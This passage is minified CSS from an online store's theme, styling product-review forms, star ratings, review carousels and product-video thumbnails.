10px}.goodbye-msg{font-size:12px;font-weight:600;height:56px;text-transform:uppercase;background:#43a047;cursor:pointer}#mctopline .mct_resp{display:none}@media (max-width:900px){#mctopline{font-size:13px}}@media (max-width:767px){#mctopline .mct_normal{display:none}#mctopline .mct_resp{display:inline}.goodbye-msg{font-size:10px}}@media (max-width:450px){#mctopline{font-size:11px}}@media (max-width:380px){#mctopline{font-size:9px}}.separador{padding:0 15px}.mcd_container{clear:both;position:relative;background-color:#ca777717;border-radius:3px;padding:10px 15px 15px 15px;margin:10px 15px 0}.mcd_image_container{width:100px;float:left;margin-right:10px;margin-bottom:10px}.mcd_icon{margin-right:5px;display:none}ul.mcd_tiers li{display:inline-block;margin:0 5px 0 0;padding:0;color:black}ul.mcd_tiers li input{display:none}.mcd_tiers li input:checked + label{border:1px solid #000000;background-color:#000000;color:#ffffff}.mcd_tiers li label{border:1px solid #bfbfbf;padding:4px 11px 2px;font-size:11px;cursor:pointer;background-color:white}ul.mcd_tiers li label:hover{border:1px solid #000000}.mcd_name{color:#000000;font-family:'Hind',sans-serif;font-weight:700;font-size:12px;letter-spacing:0;text-transform:uppercase;position:relative;display:none}.mcd_description{color:#000000;font-family:'Hind',sans-serif !important;font-weight:inherit;font-size:11px;letter-spacing:0.2px;margin-left:0;margin-top:0}.mcd_tiers{margin-top:20px;clear:both}.mcd_popup{position:absolute;background-color:white;display:flex;width:100%;top:0;left:0;height:100%;align-items:center;justify-content:center}span.mcd_close_popup{position:absolute;top:10px;right:10px;display:block;width:10px;height:10px;cursor:pointer}.mcd_close_popup:before,.mcd_close_popup:after{content:"";width:10px;height:2px;background-color:#333333;position:absolute;right:0;display:block;top:4px;left:initial}.mcd_close_popup:before{transform:rotate(45deg)}.mcd_close_popup:after{transform:rotate(-45deg)}.mcd_status{color:#8aa777;font-weight:500;font-size:12px}.mcd_loading{display:inline-block;width:27px;height:27px;border:3px solid rgb(243,242,242);border-radius:50%;border-top-color:#9a9a9a;animation:mcd_spin 1s linear infinite;-webkit-animation:mcd_spin 1s linear infinite;position:relative;margin-left:10px!important;margin-top:-10px!important;top:9px}@keyframes mcd_spin{to{-webkit-transform:rotate(360deg)}}@-webkit-keyframes mcd_spin{to{-webkit-transform:rotate(360deg)}}@media (min-width:992px) and ( max-width:1200px){.mcd_tiers li label{padding:4px 9px 2px}.mcd_loading{margin-left:3px!important}}.mcd_checkout_resp{display:none}@media ( max-width:991px ){.mcd_container{order:3;margin-top:20px;border-top:1px solid #c9c9c9;padding-top:20px;border-bottom:1px solid #c9c9c9;padding-bottom:20px;margin-bottom:0}.mcd_tiers li label{padding:4px 7px 2px;font-size:10px}.mcd_checkout_sidebar{display:none}.mcd_checkout_resp{display:block}.mcd_checkout_resp{max-width:400px;margin:20px 30px 20px;border:0}}@media ( max-width:767px ){.mcd_checkout_resp{margin:20px 15px 20px}}@media ( max-width:400px ){li.mcd_loading{position:absolute;top:25px;right:0}}.mcd_description strong{padding-bottom:5px}@media (max-width:359px){.mcd_image_container{display:none}.mcd_icon{display:inline;float:left;margin-right:10px}}.reviews-owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.reviews-owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.reviews-owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.reviews-owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.reviews-owl-carousel .owl-controls .owl-nav .owl-prev,.reviews-owl-carousel .owl-controls .owl-nav .owl-next,.reviews-owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.reviews-owl-carousel.owl-loaded{display:block}.reviews-owl-carousel.owl-loading{opacity:0;display:block}.reviews-owl-carousel.owl-hidden{opacity:0}.reviews-owl-carousel .owl-refresh .owl-item{display:none}.reviews-owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding:15px 10px 10px 10px;border:2px solid #d0d0d0;height:365px}.reviews-owl-carousel .owl-item img{display:block;width:150px;-webkit-transform-style:preserve-3d;padding-top:6px}#review_on_home{display:flex}.owl-item .reviews-carousel-item p{text-align:center}.owl-item blockquote{margin-top:1rem}.reviews-owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.reviews-owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.reviews-owl-carousel.owl-rtl{direction:rtl}.reviews-owl-carousel.owl-rtl .owl-item{float:right}.no-js .reviews-owl-carousel{display:block}#reviewscarousel_module .owl-prev,#reviewscarousel_module .owl-next{position:absolute;top:150px;width:18px;height:25px;overflow:hidden}#reviewscarousel_module .owl-prev{left:5px}#reviewscarousel_module .owl-next{right:4px}#reviewscarousel_module .owl-prev:before,#reviewscarousel_module .owl-next:before{font-size:28px;font-weight:bold;padding:1px;line-height:28px}#reviewscarousel_module .owl-prev:before{content:"<"}#reviewscarousel_module .owl-next:before{content:">"}#product_review_block_extra{padding:10px 14px;margin:14px 0;border:1px solid #ccc;box-shadow:2px 2px 11px 0 rgba(0,0,0,0.1);background:white;font-size:12px;line-height:18px}#product_review_block_extra .star_content{float:left;margin-right:6px}.review_count_extra{line-height:1.5;font-size:15px}#product_review_block_extra .comments_advices{clear:both;padding-top:14px}#product_review_block_extra .comments_advices li{float:left;margin-right:14px}#product_review_block_extra .comments_advices a,.open-ws-review-form{border:1px solid #ccc;cursor:pointer;display:inline-block;font-size:13px;font-weight:normal;line-height:1;margin-bottom:0;padding:6px 12px;text-align:center;vertical-align:middle;white-space:nowrap;text-decoration:none!important;background:#e9e9e8;color:#000}#new_review_tab_btn{margin-left:18px}#product_review_block_extra .comments_advices a:hover,.open-ws-review-form:HOVER{background:#b3cac4}#product_review_block_extra .comments_advices i,.open-ws-review-form i{padding-right:4px;font-size:15px;line-height:1.4}#fancybox-wrap{max-width:585px}#fancybox-content{max-width:585px;border-width:0}#new_review_form{width:100%;max-width:585px;color:#333;text-align:left;background-color:#fff}#new_review_form .title{padding:10px;font-size:13px;color:#fff;text-transform:uppercase;background:#333}#new_review_form ul.grade_content{list-style-type:none}#new_review_form .grade_content li{width:50%}#new_review_form .product{padding:15px}#new_review_form .product img{float:left;border:1px solid #ccc;max-width:100%}#new_review_form .product .product_desc{float:left;margin-left:15px;line-height:18px;color:#666}#new_review_form .product .product_desc .product_name{padding-bottom:5px;font-size:13px;color:#000}#new_review_form .grade_content{margin:0 0 20px 0}#new_review_form .grade_content span,#new_review_form .grade_content span{display:inline-block;padding:0 10px;width:150px;font-weight:bold}#new_review_form .grade_content .cancel{margin-right:5px}.new_comment_form_content{padding:15px;background:#f8f8f8}.new_comment_form_content .intro_form{padding-bottom:10px;font-weight:bold;font-size:12px}#new_review_form label{display:block;font-weight:bold;font-size:12px;left:0;min-width:25%;padding:0;position:relative;text-align:left}#new_review_form input{padding:0 5px;height:28px;width:90%;border:1px solid #ccc;background:#fff;overflow:hidden}#new_review_form textarea{padding:0 5px;height:80px;width:90%;border:1px solid #ccc;background:#fff}#new_review_form .submit{margin-top:20px;padding:0;font-size:13px;text-align:right}#new_review_form button{cursor:pointer;display:inline-block;font-weight:bold;padding:0.5rem 1.25rem;color:#fff;background-color:#2fb5d2;border-color:transparent}#new_review_form #criterions_review_list{border-bottom:1px solid #CCC;padding-bottom:15px;list-style-type:none}#new_review_form #criterions_review_list li{margin-bottom:10px}#new_review_form #criterions_review_list label{text-align:right;width:20%}#new_review_form #new_review_form_footer{margin-top:20px;font-size:12px;margin-top:42px}#product_reviews_block_tab{margin:0 0 20px 20px;padding:0;width:73%;font-size:14px}#product_reviews_block_tab div.comment{margin:0 0 10px 0;padding:5px;border-bottom:1px dotted #ccc}#product_reviews_block_tab div.comment div.comment_author{padding-right:25px;line-height:18px;min-width:170px}#product_reviews_block_tab div.comment div.comment_author span{font-weight:bold}#product_reviews_block_tab div.comment div.comment_author span,#product_reviews_block_tab div.comment .star_content{float:left}#product_reviews_block_tab div.comment .star_content{margin:0 0 0 5px}#product_reviews_block_tab div.star_on{background-position:0 -12px}#product_reviews_block_tab .comment_author_infos{clear:both}#product_reviews_block_tab .comment_author_infos em{color:#999}#product_reviews_block_tab div.comment_details .title_block,#product_reviews_block_tab div.comment_details h4{padding-bottom:10px}#product_reviews_block_tab div.comment_details p{padding-bottom:0}#product_reviews_block_tab div.comment_details ul{list-style-type:none;margin:0}#product_reviews_block_tab .helpful{clear:both;overflow:hidden}#product_reviews_block_tab .helpful li{padding:2px 0;float:left}#product_reviews_block_tab a{font-weight:bold}#product_reviews_block_tab a:hover{text-decoration:underline}#product_reviews_block_tab button.usefulness_btn{cursor:pointer;margin:0 0 0 5px;display:inline-block;padding:0 2px;border:none;color:#000;font-weight:normal;text-shadow:none;background:none}#product_reviews_block_tab span.report_btn{cursor:pointer;margin-left:22px;line-height:2}#product_reviews_block_tab span.report_btn:hover{text-decoration:underline}.fl{float:left}.fr{float:right}#uniform-file{display:none}.star_content{overflow:hidden}.comment_img{position:relative;width:100%;overflow:hidden}.review_img_block{float:left;margin-top:14px;margin-right:3%}.alert-success .form-group{display:inline-block;margin-bottom:0}#reviewscarousel-column .review_img{width:100%}.reviews-carousel-item .star_content{float:left;margin-bottom:10px}.reviews-carousel-item .review_title{font-weight:bold;float:left;padding-left:6px;font-size:16px}.reviews-carousel-item blockquote{display:block;clear:both}.reviews-carousel-item .read-review-btn{text-decoration:underline;cursor:pointer;font-size:16px}ul.product_list.grid > li .product-container .hook-reviews .comments_note .star_content{padding:4px 6px 0;width:94px;float:none;margin:0 auto;text-align:center}.comments_note .star_lable{line-height:2}.star_label{margin-top:4px;margin-left:39px}.score-chart-holder{text-align:center;padding:0;height:422px}.score-chart-holder h3{padding:24px 0;background-color:#ddd;margin-top:0;margin-bottom:15px}.score-chart-holder .score{margin:23px 0 14px;font-size:34px;font-family:inherit;font-weight:700}.rating-holder{display:inline-block;vertical-align:middle;zoom:1;min-height:15px;max-height:22px;overflow:hidden;position:relative;background-color:transparent}.rating-graph-container{margin:14px auto;width:124px}.rating-graph-container_17{margin:14px auto;width:175px}.rating-graph-container_17 .star_content{float:left;margin-right:5px}.rating-graph-container .star_content{float:left}.rating-graph-note{line-height:1.6;font-size:14px;float:left}.rating-graph-container .rating-graph-note{line-height:1.4;font-size:13px}#reviews_section .material-icons,.rating > span:hover:before,.rating > span:hover ~ span:before{width:20px}#reviews_section .material-icons.no_custom_color{color:#999}.ajax_block_product h5{clear:both}.ajax_block_product .star_label{margin-left:2px;text-align:center}.rating-graph-container li,.rating-graph-container_17 li{overflow:hidden}.star_content .star{cursor:default;margin:0 1px 0 0}.star_content .review_filtre .star{cursor:pointer}.star{position:relative;top:-1px;float:left;width:14px;overflow:hidden;cursor:pointer;font-size:14px;font-weight:normal}.star{display:block}.star a{display:block;position:absolute;text-indent:-5000px}span.star:after,div.star:after{content:"\f006";font-family:"FontAwesome";display:inline-block}span.star.star_on,div.star.star_on{display:block}span.star.star_on:after,div.star.star_on:after{content:"\f005";font-family:"FontAwesome";display:inline-block}span.star.star_hover:after,div.star.star_hover:after{content:"\f005";font-family:"FontAwesome";display:inline-block}div.star.icon-star-half:after{content:"\f089\00a0";position:absolute;top:0;left:0}div.star.icon-star-half:BEFORE{content:"\f006";font-family:"FontAwesome";font-size:14px}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}ul.product_list .comments_note{width:100%;overflow:inherit}.star_content .star{cursor:default;margin:0 1px 0 0}.sortby-container{float:left}.sortby-container .label{color:#555454}#sortingOrder{border-bottom:0;border-top:0;border-color:#e3e3e3;height:45px}#criterions_review_list .star_content .star{cursor:pointer}.helpful .button.button-small span{display:block;padding:3px 8px 3px 8px;border:1px solid #8b8a8a}.helpful .button.button-small span:hover{background:#ddd}#nav-review{border:1px solid #e3e3e3;height:47px;margin-bottom:14px}.paging-container{float:right}#nav-review a,#nav-review b{display:inline-block;padding:14px 0;height:20px;text-align:center;border-left:1px solid #e3e3e3;min-width:46px;height:47px}#nav-review b{background:#e3e3e3}#reviewscarousel-column .widget_photo img{width:100%}.reviews_section_17 .label{display:block;float:left;padding:0 16px;line-height:3.2}.respond{margin-left:14px;padding:14px 18px;margin-bottom:14px;background:#d0f3de}.review_filtre{display:block;width:100%;cursor:pointer;padding:0 8px}.review_filtre_current,.rating-graph-container li:HOVER,.rating-graph-container_17 li:HOVER{background:#e9e9e8}.verified{line-height:1.6;padding-top:6px}.verified_icon{display:inline-block;border-radius:10px;padding:0 2px 2px;line-height:1.2;margin-right:4px}#product_reviews_block_tab .comment .verified .verified_icon i{color:#fff;font-size:12px;width:11px}@media (max-width:1199px){#product_reviews_block_tab,#score-chart-holder{width:100%;margin:0;margin-bottom:34px}}.rating-graph-container_17{color:#999;font-size:14px;margin:14px auto;width:183px}#product_reviews_block_tab{}.idTabHrefShort.page-product-heading{font-size:1.25rem;margin:30px 10px 25px}#review_head{display:flex;justify-content:space-between}#review_head .all_review{font-size:14px;line-height:1.6;text-decoration:underline}#criterions_review_list li{unicode-bidi:bidi-override;direction:rtl;text-align:center}#criterions_review_list li > .material-icons{display:inline-block;position:relative;width:1.1em}#criterions_review_list li > .material-icons:hover,#criterions_review_list li > .material-icons:hover ~ .material-icons{color:transparent}#criterions_review_list li > .material-icons:hover:before,#criterions_review_list li > .material-icons:hover ~ .material-icons:before{content:"\2605";position:absolute;left:0;color:gold}#criterions_review_list .rating{unicode-bidi:bidi-override;direction:rtl;margin-left:14px;border-left:1px solid #CCC}#criterions_review_list .rating > span{display:inline-block;position:relative;font-size:24px}#criterions_review_list .rating > span:hover,#criterions_review_list .rating > span:hover ~ span{color:transparent}#criterions_review_list .rating > span:hover:before,#criterions_review_list .rating > span:hover ~ span:before,.rating span.active_rating:before,.rating > span.active_rating ~ span:before{content:"\2605";position:absolute;left:0}.rating span.active_rating:before,.rating > span.active_rating ~ span:before{color:gold}.total_advice{line-height:2}#product_reviews_block_tab.review_in_tab{width:100%;margin:0}.cancel{display:none}.recommended{padding-bottom:8px}.yes-ws_review,.yes_ws_recommend{color:#55c65e;font-weight:bold;font-size:14px}.no_ws_recommend,.no-ws_review{color:#d82a2a;font-weight:bold;font-size:14px}.yes-ws_review i,.yes_ws_recommend i,.no_ws_recommend i,.no-ws_review i{padding-right:4px;font-size:20px}#new_review_form input[type=radio]{width:20px;vertical-align:middle}#idTab15{display:flex;flex-flow:row}@media all and (max-width:639px){#idTab15{flex-direction:column}}.reviews_section_17.review_tab #idTab15{display:block}.reviews_section_17.review_tab #product_reviews_block_tab div.comment div.comment_author,.reviews_section_17.review_tab .comment_details{width:100%}#new_review_form input#file{padding:0;border:0}.product_img_review{float:left;width:120px}#product_comments_block_tab .comment{margin-bottom:24px;border-bottom:1px solid #7a7a7a;padding-bottom:14px}.score-chart-holder .no-registered{margin:0 auto;font-weight:100;font-size:14px;line-height:1.4;max-width:300px}#product_review_block_extra .open-ws-review-form.open-review-form-mobile{display:none}.modal-footer #product_review_block_extra .comments_advices .open-ws-review-form.open-review-form-desctop{display:none}.modal-footer #product_review_block_extra .comments_advices .open-ws-review-form.open-review-form-mobile{display:block}.ws_product_voucher small{padding-left:30px;font-size:#878787}#new_review_form button.delete_attach_btn{margin-left:6px;padding:2px 6px}#nav-review .label{display:inline-block}#reviews_section .verified_icon .star.star_on:after{color:#fff;padding-top:2px}#reviews_section .verified_icon .star{text-align:center}.submitReviewAfter{padding:18px}#module-ws_productreviews-default .rating-graph-container_17{width:205px}#module-ws_productreviews-default #score-chart-holder{width:205px;margin:0 auto;text-align:center}#module-ws_productreviews-default .score{margin:23px 0 14px;font-size:34px;font-family:inherit;font-weight:700}.category_footer_block{clear:both;margin-bottom:14px}.cat_review_item{overflow:hidden;margin-bottom:8px;padding-bottom:8px;border-bottom:1px solid #7a7a7a}#module-ws_productreviews-default .rating-graph-container{width:134px}.reviews_widget_footer{font-size:14px;text-transform:none}#reviewscarousel_module{margin-bottom:24px}#reviewscarousel_module .page-heading{display:flex;justify-content:space-between}#left-column #reviewscarousel_module .product-content{padding:14px 0}#left-column #reviewscarousel_module .reviews-owl-carousel .owl-item{border:none}#left-column .reviews-carousel-item .read-review-btn{padding-left:0}#product-details-main-content .pb-left-column #product_review_block_extra{display:none}#product-details-main-content #reviews_section_click .all_review{display:none}#product-details-main-content #reviews_section_click #review_head{margin-top:0;margin-left:0;padding-left:0;margin-bottom:12px;padding-top:0;line-height:16px}#product-details-main-content #reviews_section_click #review_head span{font-size:14.5px;letter-spacing:2px;font-weight:800}#product-details-main-content #reviews_section_click{}#product-details-main-content #score-chart-holder{border:1px solid rgba(0,0,0,.125);margin-bottom:15px;height:300px;width:100%}#product-details-main-content #score-chart-holder .score{text-align:center !important;margin-top:-10px}#product-details-main-content #score-chart-holder .reviews-number{text-align:center !important}#product-details-main-content #score-chart-holder .review_filtre_label{text-align:center !important}#product-details-main-content #score-chart-holder .align_center{text-align:center !important;margin-top:56px}#product-details-main-content #score-chart-holder .no-registered .text-no-reg{margin-top:40px;margin-bottom:-15px}#product-details-main-content #product_reviews_block_tab{float:right;width:100%;scrollbar-base-color:red}#product-details-main-content #product_reviews_block_tab div.comment.row{border:none;padding-left:0}#product-details-main-content #product_reviews_block_tab div.comment.row:after{content:"";background:none repeat scroll 0 0 #000;background-color:#e5e5e5;padding-bottom:2px;width:25px}#product-details-main-content #product_reviews_block_tab div.comment.row:last-child:after{display:none}#product-details-main-content #product_reviews_block_tab .yes-ws_review i,#product-details-main-content #product_reviews_block_tab .yes_ws_recommend i,#product-details-main-content #product_reviews_block_tab .no_ws_recommend i,#product-details-main-content #product_reviews_block_tab .no-ws_review i{margin-top:20px;margin-left:-161px}#product-details-main-content #product_reviews_block_tab .comment_details{padding-bottom:20px;padding-top:5px;padding-left:0}#product-details-main-content #product_reviews_block_tab .comment_details .title_block{padding-top:0;padding-bottom:0;display:none}@media (max-width:377px){#product_review_block_extra .comments_advices li{width:45%}}#product_review_block_extra{border:none;padding:0 0;box-shadow:none;margin-top:3px}#product_review_block_extra .star_content,#product_review_block_extra .review_count_extra{line-height:14px}#product_review_block_extra .review_count_extra span{font-size:12px;font-weight:600;color:black}#product_review_block_extra .review_count_extra a{font-size:12px;font-weight:600}#product_review_block_extra .star_content div{display:inline-block}#product_review_block_extra .star_content .star_full{width:14px;height:13px;background:transparent url("https://static2.sabinacdn.com/themes/pf_newfashionstore/modules/ws_productreviews/views/img/stars.png");background-position:0 0;margin-right:-2px}#product_review_block_extra .star_content .star_empty{width:14px;height:13px;background:transparent url("https://static2.sabinacdn.com/themes/pf_newfashionstore/modules/ws_productreviews/views/img/stars.png");background-position:14px 0;margin-right:-2px}#product_review_block_extra .star_content .half_star{width:14px;height:13px;background:transparent url("https://static2.sabinacdn.com/themes/pf_newfashionstore/modules/ws_productreviews/views/img/stars.png");background-position:28px 0;margin-right:-2px}#product-details-main-content #reviews_section_click #reviews_section .star_full{width:14px;height:13px;background:transparent url("https://static2.sabinacdn.com/themes/pf_newfashionstore/modules/ws_productreviews/views/img/stars.png");background-position:0 0;margin-right:-3px;display:inline-block}#product-details-main-content #reviews_section_click #reviews_section .star_empty{width:14px;height:13px;background:transparent url("https://static2.sabinacdn.com/themes/pf_newfashionstore/modules/ws_productreviews/views/img/stars.png");background-position:14px 0;margin-right:-3px;display:inline-block}#product-details-main-content #reviews_section_click #reviews_section .half_star{width:14px;height:13px;background:transparent url("https://static2.sabinacdn.com/themes/pf_newfashionstore/modules/ws_productreviews/views/img/stars.png");background-position:28px 0;margin-right:-1px;display:inline-block}#product-details-main-content #product_reviews_block_tab #ws_reviewList .star_content .star_full{width:14px;height:13px;background:transparent url("https://static2.sabinacdn.com/themes/pf_newfashionstore/modules/ws_productreviews/views/img/stars.png");background-position:0 0;margin-right:-2px;display:inline-block}#product-details-main-content #product_reviews_block_tab #ws_reviewList .star_content .star_empty{width:14px;height:13px;background:transparent url("https://static2.sabinacdn.com/themes/pf_newfashionstore/modules/ws_productreviews/views/img/stars.png");background-position:14px 0;margin-right:-2px;display:inline-block}.comments_note .star_content .star_full{width:14px;height:13px;background:transparent url("https://static2.sabinacdn.com/themes/pf_newfashionstore/modules/ws_productreviews/views/img/stars.png");background-position:0 0;margin-right:-3px;display:inline-block}.comments_note .star_content .star_empty{width:14px;height:13px;background:transparent url("https://static2.sabinacdn.com/themes/pf_newfashionstore/modules/ws_productreviews/views/img/stars.png");background-position:14px 0;margin-right:-3px;display:inline-block}.comments_note .star_content .half_star{width:14px;height:13px;background:transparent url("https://static2.sabinacdn.com/themes/pf_newfashionstore/modules/ws_productreviews/views/img/stars.png");background-position:28px 0;margin-right:-3px;display:inline-block}#product-details-main-content #score-chart-holder .product_review{width:170px;text-align:center}#product-details-main-content #score-chart-holder .product_review p{font-size:20px;color:#000;text-align:center !important;font-family:Arial,sans-serif}#product-details-main-content #score-chart-holder .product_stars_filter{width:265px;float:right;margin-top:-114px}#product-details-main-content #score-chart-holder .product_stars_filter .rating-graph-container{width:245px;margin-left:0}.comments_note{margin-top:7px}#product-details-main-content #score-chart-holder .product_stars_filter .rating-graph-container li:hover{background:none}#product-details-main-content #score-chart-holder .product_stars_filter .rating-graph-container li.review_filtre_current{background:none}#product-details-main-content #score-chart-holder .product_stars_filter .rating-graph-container .stars_align{float:right;width:100px}#product-details-main-content .star_content.five_stars,#product-details-main-content .star_content.four_stars,#product-details-main-content .star_content.three_stars,#product-details-main-content .star_content.two_stars,#product-details-main-content .star_content.one_star{margin-left:-10px}#product-details-main-content #score-chart-holder .product_stars_filter .rating-graph-container .stars_align .rating-graph-note.numbers_align{text-align:right;margin-left:2px}#product-details-main-content #product_reviews_block_tab #ws_reviewList .comment_author_infos strong,#product-details-main-content #product_reviews_block_tab #ws_reviewList .comment_author_infos .datePublished{display:inline-block}#product-details-main-content #product_reviews_block_tab #ws_reviewList .comment_author_infos .datePublished{margin-left:5px}#product-details-main-content #product_reviews_block_tab #ws_reviewList .comment_details .verified_icon.new_verified_icon{width:15px;background-color:white;padding-right:0;margin-right:0;padding-left:0}#product_reviews_block_tab::-webkit-scrollbar{width:5px}#product_reviews_block_tab::-webkit-scrollbar-track{background-color:#505f74}#product_reviews_block_tab::-webkit-scrollbar-thumb{background-color:#ffdc0f}.comments_note .star_label.client_reviews_number{text-align:left;margin-top:-22px;margin-left:80px;color:#000;font-size:12px;font-family:"Hind",sans-serif;font-weight:400}#product-details-main-content #product_reviews_block_tab #nav-review{display:none}#product-details-main-content #product_reviews_block_tab .comment_details .comment_author{padding-left:0}#product-details-main-content #product_reviews_block_tab .comment_details .comment_author .verified{padding-top:0}#product-details-main-content #product_reviews_block_tab .comment_details .comment_author .star_content{margin-right:25px}#product-details-main-content #product_reviews_block_tab #ws_reviewList .comment_author_infos strong,#product-details-main-content #product_reviews_block_tab .comment_details{color:#000}#product-details-main-content #product_reviews_block_tab #ws_reviewList .comment_author_infos .datePublished em{color:#b1b1b1;font-size:12px}#product-details-main-content #product_reviews_block_tab p.align_center a.open-ws-review-form.link_enable{border:none;padding:8px 12px}#product-details-main-content #product_reviews_block_tab p.align_center a#new_review_tab_btn.open-ws-review-form.link_enable{padding:12px;margin-left:0}#product-details-main-content #product_reviews_block_tab .no-registered{margin:0;margin-top:20px}#product-details-main-content #product_reviews_block_tab .no-registered .align_center a.disabled_link{cursor:not-allowed;display:inline-block;font-size:13px;font-weight:normal;line-height:1;margin-bottom:0;padding:12px 12px;text-align:center;vertical-align:middle;white-space:nowrap;text-decoration:none!important;background:#e9e9e8;color:#b5b5b5;margin-top:10px;border:none}#product-details-main-content #product_reviews_block_tab .no-registered a:hover{text-decoration:none}#product-details-main-content #product_reviews_block_tab .no-registered a span{text-decoration:underline}#product-details-main-content #product_reviews_block_tab #show_all_comments_block{color:#ca7777;font-weight:600;text-decoration:underline;margin-bottom:10px;cursor:pointer}#product-details-main-content #product_reviews_block_tab p.align_center a.open-ws-review-form.link_enable:hover{background-color:#000;color:white}#product-details-main-content #product_reviews_block_tab #ws_reviewList #new_review_form{max-width:none}#product-details-main-content #product_reviews_block_tab #ws_reviewList #new_review_form #id_new_review_form .new_comment_form_content{background:none;padding-left:0}#product-details-main-content #product_reviews_block_tab #ws_reviewList #new_review_form #id_new_review_form .new_comment_form_content section.form-fields .first_form_group_row #criterions_review_list{border-bottom:none}#product-details-main-content #product_reviews_block_tab #ws_reviewList #new_review_form #id_new_review_form .new_comment_form_content section.form-fields .first_form_group_row #criterions_review_list li label{text-align:left}#product-details-main-content #product_reviews_block_tab #ws_reviewList #new_review_form #id_new_review_form .new_comment_form_content section.form-fields .first_form_group_row #criterions_review_list li .star_content{padding-left:0}#product-details-main-content #product_reviews_block_tab #ws_reviewList #new_review_form #id_new_review_form .new_comment_form_content section.form-fields .second_form_group_row div{padding-left:0;padding-right:0}#product-details-main-content #product_reviews_block_tab #ws_reviewList #new_review_form #id_new_review_form .new_comment_form_content section.form-fields .second_form_group_row div textarea{width:100%}#product-details-main-content #product_reviews_block_tab #ws_reviewList #new_review_form #id_new_review_form .new_comment_form_content footer.form-footer #new_review_form_footer{margin-top:0;padding-left:0}#product-details-main-content #product_reviews_block_tab #ws_reviewList #new_review_form #id_new_review_form .new_comment_form_content footer.form-footer #new_review_form_footer p.fr{float:left;width:100%}#product-details-main-content #product_reviews_block_tab #ws_reviewList #new_review_form #id_new_review_form .new_comment_form_content footer.form-footer #new_review_form_footer p.fr button#submitReviewNewMessage{background-color:#000;width:25%}#product-details-main-content #product_reviews_block_tab #ws_reviewList #new_review_form #id_new_review_form .new_comment_form_content section.form-fields #comment_sent_succesfully_message{margin-top:-10px;color:#8aa777;font-weight:400;background-color:#eaefe6;padding:10px;padding-left:20px;padding-top:15px}#product-details-main-content #product_reviews_block_tab #ws_reviewList #new_review_form #id_new_review_form .new_comment_form_content section.form-fields #new_review_form_error{margin-top:0}#product-details-main-content #product_reviews_block_tab #ws_reviewList .comment_author_infos .flag{margin-bottom:3px;margin-left:5px}#product-details-main-content #product_reviews_block_tab #ws_reviewList .comment_author_infos .flag.flag-en{background-position:-222px -68px}#product-details-main-content #product_reviews_block_tab hr.hr-dotted{min-width:10px}#product-details-main-content #product_reviews_block_tab .client_review_title{font-size:14.5px;letter-spacing:2px;font-weight:800;color:#000;text-transform:uppercase}#product-details-main-content #product_reviews_block_tab #all_comments_block .comment.row:last-child .comment_details{padding-bottom:32px}#pv_videos *{display:none}#pv_videos::after,#pv_videosl::after,#tabvideos::after{content:'';display:block;clear:both}#pv_videos li,#pv_videosl li,#tabvideos li{width:31%;position:relative;float:left;margin:15px 1%}#pv_videosl li:first-child{margin:15px 1% !important}#pv_videos li a,#pv_videosl li a,#tabvideos li a{border:1px solid #dcdcdc;display:block;padding-left:0}#pv_videos li img,#pv_videosl li img,#tabvideos li img{padding:4%;width:100%;height:auto}.video_link{display:table}.video_link > div{display:table-cell;vertical-align:middle;background:#fff}.video_link a{display:table-cell !important;vertical-align:middle}.videocenter{position:relative;display:table;beckground:#fff}.videocenter:after{display:table-cell;background:url('https://static2.sabinacdn.com/modules/productvideo/views/img/video-icon-trans.png') no-repeat scroll center center transparent;position:absolute;font-size:26px;text-align:center;width:100%;height:100%;content:" ";z-index:3;vertical-align:middle;top:0;left:-3px}.videocenter:hover:after{opacity:0.6}.video_link{position:relative}.video_link:after{display:table-cell;background:url(https://static2.sabinacdn.com/modules/productvideo/views/img/video-icon-trans.png) no-repeat scroll center center transparent;position:absolute;font-size:26px;text-align:center;width:100%;height:100%;content:" ";z-index:3;vertical-align:middle;top:0;left:-3px}.video_link:hover:after{opacity:0.6}#pv_videosl li::after{display:none}.vresponsive{position:relative;padding-bottom:56.25%}#videothumb a{height:100%}#videoholder{position:relative;padding-bottom:100%;width:100%}#videoholder iframe,.vresponsive iframe{position:absolute;top:0;left:0;width:100%;height:100%}.video_cols li{display:inline-block}#tabvideos.video_cols_3 li,#pv_videos.video_cols_3 li ,#pv_videosl.video_cols_3 li,.video_cols_3 li{width:31.333%}#tabvideos.video_cols_4 li,#pv_videos.video_cols_4 li ,#pv_videosl.video_cols_4 li,.video_cols_4 li{max-width:23%}#tabvideos.video_cols_5 li,#pv_videos.video_cols_5 li,#pv_videosl.video_cols_5 li,.video_cols_5 li{max-width:18%}#tabvideos.video_cols_6 li,#pv_videos.video_cols_6 li,#pv_videosl.video_cols_6 li,.video_cols_6 li{max-width:14.66667%}#tabvideos.video_cols_7 li,#pv_videos.video_cols_7 li,#pv_videosl.video_cols_7 li,.video_cols_7 li{max-width:12.28%}#tabvideos.video_cols_8 li,#pv_videos.video_cols_8 li,#pv_videosl.video_cols_8 li,.video_cols_8 li{max-width:10.5%}.bigtext{text-transform:uppercase;font-size:20px}.full{width:98%;margin:1%;text-align:center !important}#dark_bg{position:absolute;width:100%;height:100%;left:0;top:0;display:none;background:#000;opacity:0.65}.pv_video_wrapper{width:600px;display:none;position:absolute;left:100%;top:0;padding:15px;box-shadow:0 0 6px 